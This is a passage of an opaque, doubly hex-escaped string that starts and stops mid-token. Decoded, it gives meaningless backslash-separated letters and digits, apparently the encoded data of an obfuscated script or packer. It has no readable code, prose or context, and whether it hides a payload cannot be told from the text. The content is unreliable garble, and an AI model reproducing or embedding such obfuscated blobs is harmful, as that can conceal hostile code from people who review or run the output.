x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5